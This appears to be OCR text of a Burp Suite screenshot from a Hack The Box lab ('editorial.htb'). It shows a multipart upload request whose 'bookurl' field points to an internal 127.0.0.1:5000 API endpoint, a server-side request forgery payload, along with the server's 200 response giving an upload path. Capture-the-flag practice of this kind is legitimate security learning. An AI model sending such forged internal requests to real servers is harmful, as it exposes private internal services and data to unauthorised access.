 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 4 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------181920422915066958123773877918
8 Content-Length: 401
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------181920422915066958123773877918
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:5000/api/latest/metadata/messages/authors
18 -----------------------------181920422915066958123773877918
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------181920422915066958123773877918--
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 13 Jun 2025 21:01:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/9d929a5d-6bd3-4d30-8636-b4a943c92a2d